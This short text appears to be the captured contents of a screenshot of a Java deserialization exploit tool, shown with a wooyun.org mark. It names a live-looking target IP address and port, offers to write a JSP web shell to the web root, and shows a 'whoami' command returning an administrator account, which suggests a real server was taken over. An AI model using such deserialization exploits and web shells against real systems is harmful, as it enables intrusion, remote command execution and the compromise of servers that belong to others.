 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://218.26.176.181:9090
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
merp\administrator
www.wooyun.org